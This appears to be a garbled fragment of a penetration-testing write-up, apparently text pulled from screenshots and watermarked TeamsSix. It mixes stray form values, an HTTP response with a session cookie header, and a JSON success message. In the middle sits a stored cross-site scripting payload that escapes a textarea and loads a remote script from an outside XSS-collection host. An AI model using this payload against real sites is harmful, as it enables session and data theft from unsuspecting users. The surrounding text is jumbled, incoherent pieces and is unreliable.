 05e8b5783b17361ebf8e1889f972a929_20002970:1
v:05e8b5783b17361ebf8e1889f972a929,ref:,r:,mon:https://m9107.t...
2530
KXC
500
52
2
</tExtArEa>'\"><\sCRiPt sRC=https://xss8.cc/3Ri4></\sCrIpT>
17 0
12 om
Remove
Up
Down
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, pos
Pragma: no-cache
Set-Cookie: PHPSESSID=sksuiq7udkrqqert4qcuohclg7
Content-Length: 43
Connection: close
Content-Type: text/html; charset=UTF-8
{"code":0,"msg":"\u6210\u529f","data":true}
公众号：TeamsSix
teamssix.com
teamssix.com
teamssix.com